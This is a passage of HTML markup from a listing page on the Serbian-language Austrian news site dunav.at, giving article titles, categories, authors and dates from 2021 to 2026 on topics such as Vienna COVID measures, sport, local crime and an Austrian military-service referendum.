                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106753 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/h_53506221_11zon.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-najavljen-referendum-o-produzenju-vojnog-roka-sa-sest-na-osam-mjeseci/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-najavljen-referendum-o-produzenju-vojnog-roka-sa-sest-na-osam-mjeseci/" rel="bookmark">U Austriji najavljen referendum o produženju vojnog roka sa šest na osam mjeseci</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-najavljen-referendum-o-produzenju-vojnog-roka-sa-sest-na-osam-mjeseci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T17:45:05+01:00">30/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106750 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/l_9d7420c0ef3749bddb03e0b7714a42d6.jpg&#x22;);">
                        <a href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/" rel="bookmark">Beč uvodi digitalnu premijeru u kontroli parkiranja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/" rel="bookmark"><time class="entry-date published" datetime="2026-01-30T15:33:24+01:00">30/01/2026</time><time class="updated" datetime="2026-01-30T15:33:46+01:00">30/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106748 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/12/austrija_policija_1jpg_1200.webp&#x22;);">
                        <a href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
